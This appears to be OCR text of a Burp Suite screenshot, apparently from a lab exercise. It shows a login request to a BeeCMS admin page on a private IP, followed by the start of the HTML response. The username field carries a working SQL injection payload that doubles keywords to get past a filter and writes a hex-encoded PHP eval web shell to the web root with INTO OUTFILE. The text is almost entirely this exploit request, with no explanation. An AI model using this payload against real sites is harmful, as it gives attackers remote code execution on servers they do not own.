 1 ×
...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /beecms/admin/login.php?action=ck_login HTTP/1.1
2 Host: 172.16.10.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 231
9 Origin: http://172.16.10.113
10 Connection: close
11 Referer: http://172.16.10.113/beecms/admin/login.php
12 Cookie: PHPSESSID=0f59131c87156ac558db763729c7958d
13 Upgrade-Insecure-Requests: 1
14
15 user=
user=admin'+uni+union+on+selselectect+null,null,null,null,0x3c3f70687020406576616c2824
5f4745545b636d645d293b3f3e+''+in+into+outoutfilefile+'c:/appserv/www/b.php'+--%20&
password=11111&code=bd2d&submit=true&submit.x=0&submit.y=0
Response
Pretty Raw Render \n Actions
92
</b>
<br />
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20 <title>
□□□□
</title>
21 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
22 <script type="text/javascript" src="template/images/jquery.js">
</script>
23 <script type="text/javascript">
24 var $time=0;
25 var $totaltime=5;
26 $is_time=$totaltime;
27 function time_go(){
28 $is_time=$is_time-1;
29 $time=$time+1;
30 $('#is_time').html($is_time);
31 if($time==$totaltime){
32 $url=$('#time_url').find('a').attr('href');
33 location.href=$url;
34 }
35 if($time<$totaltime){
36 setTimeout("time_go()",1000);
37 }
38 }
39 </script>
40 <style type="text/css">
41 body{
backgroud:#f8f8f8
}
42 </style>
43 </head>
44
45 <body>